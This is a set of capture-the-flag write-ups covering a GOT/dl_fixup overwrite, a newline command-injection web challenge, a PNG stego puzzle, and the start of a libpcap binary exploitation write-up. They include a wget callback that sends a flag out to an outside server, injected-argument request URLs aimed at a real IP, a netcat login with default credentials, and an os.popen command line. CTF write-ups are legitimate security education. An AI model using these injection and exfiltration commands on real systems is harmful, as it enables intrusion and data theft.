This challenge was solved by one of my teammates, @kutyacica and me and the write up was written by me.
This was a binary which read 1024 bytes from stdin to BSS and indexes into the buffer with the buffer’s first 8 bytes as an index and writes to that position \x10\x00\x00\x00\x00\x00\x00\x00 and the buffer’s 8-16 bytes.
As the index is signed, we can use negative numbers and write to address before the buffer. Although we could only use 16-byte aligned addresses.
So we overwrite the GOT loading structures which caused the dl_fixup to overwrite arbitrary memory. As we did not know the address of the system, we also had to make dl_fixup to calculate for us. Fortunately it could be done as it called add instruction on some of our inputs. So we queried the __libc_start_main’s address (already in GOT: 0x600B80) and added the difference to main (system-start_main = 0x46640-0x21dd0 = 0x24870).
As the stdin, stdout, stderr was closed, we used a simple wget callback to our server: http://cuby.hu/x/\$(cat flag|base64).
This challenge was solved by one of my teammates, nguyen and me and the write up was written by me.
Run this on one thread:
while true;do wget -qO-"http://52.68.245.164/?args[]=abc%0a&args[]=twistd&args[]=telnet"> /dev/null;done
This works because $ in regex allows \n too (\Z would not allow this), so it will run the following commands:
/bin/orange abc
twistd telnet
Connect on another thread: nc 52.68.245.164 4040 (this is the port of the twistd telnet service), user/pass: admin/changeme (default credentials) and execute this until you got the flag: import os;print os.popen("/read_flag").read();

The IDAT header contains zlib compressed data (as this is the only supported encoding method). So there is some information in the middle of the file.
As the file’s BitDepth is 1, this means the 1 byte contains 8 pixel information, so the uncompressed RAW bitmap data is 344987 * (344987 // 8 + 1) = ~15Gb.
As I did not want to decompress this much data to my hard disk I wrote a C# script to seek into the middle of the image data (so to about 7.4GB) and read the middle of the file and extracted a few MB’s of RAW data.
I created a summary of this too:
<2154200x00>\xf1\xfc...36 bytes...\xcf\x0a
<43085x00>\xf1\xf9\x8...\xe7\x0a
<43085x00>\xf5\xf3\xef...\xcf\x0a
[...10 times again...]
<2154300x00>
What we see is 40 bytes data in the middle of every row.
So I simply recovered these bits with the following code snippet:
And converted the bytes to bits aka. pixels in this case (with my web-based conversion toolset hosted on https://kt.pe/tools.html) and replaced “1” characters with space “ “ to make it more readable:
This challenge was solved by and the write up was written by one of my teammates, tukan
We were given an x64 ELF binary and the corresponding libc. It had most protections enabled but still had writeable .got entries.
Reversing the challenge revealed that:
the binary sniffs trafic via libpcap.
processes only icmp and tcp/80 traffic.
the icmp handler contains an information leak via a format string bug.
the tcp handler contains a buffer overflow inside the structure allocated for tcp connections, allowing us to modify pointers later used as destination addresses for memcpy calls with attacker-controlled source data.